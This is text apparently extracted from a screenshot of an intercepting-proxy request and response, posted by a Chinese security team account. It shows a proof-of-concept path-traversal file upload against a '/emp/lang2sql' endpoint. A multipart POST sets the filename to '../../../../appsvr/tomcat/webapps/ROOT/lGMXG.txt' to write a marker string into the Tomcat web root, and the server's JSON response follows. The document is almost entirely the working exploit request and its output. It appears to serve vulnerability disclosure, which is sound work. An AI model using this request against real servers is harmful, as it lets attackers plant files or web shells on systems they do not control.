 Request
Pretty Raw Hex U2C \n
1 POST /emp/lang2sql?client_type=1&lang_tag=1 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/39.0.2171.71 Safari/537.36
4 Content-Length: 265
5 Content-Type: multipart/form-data; boundary=00content0boundary00
6 Sl-Ce-Suid: 15
7 Upgrade-Insecure-Requests: 1
8 Accept-Encoding: gzip, deflate, br
9 Connection: close
10
11 --00content0boundary00
12 Content-Disposition: form-data; name="source"
13
14
15 --00content0boundary00
16 Content-Disposition: form-data; name="file";
filename="../../../../appsvr/tomcat/webapps/ROOT/lGMXG.txt"
17
18 qNZGimiejDiiR5HKHubtm3Ib5WeWUnM6
19 --00content0boundary00--
Response
Pretty Raw Hex Render U2C \n
1 HTTP/1.1 200
2 X-XSS-Protection: 1; mode=block
3 Strict-Transport-Security: 31536000; includeSubDomains
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 vary: accept-encoding
7 Content-Type: application/json;charset=UTF-8
8 Date: Mon, 27 May 2024 15:01:26 GMT
9 Connection: close
10 Content-Length: 60
11
12 {
"errcode":500,
"errmsg":"未知异常，请联系管理员"
}
公众号 · 凝聚力安全团队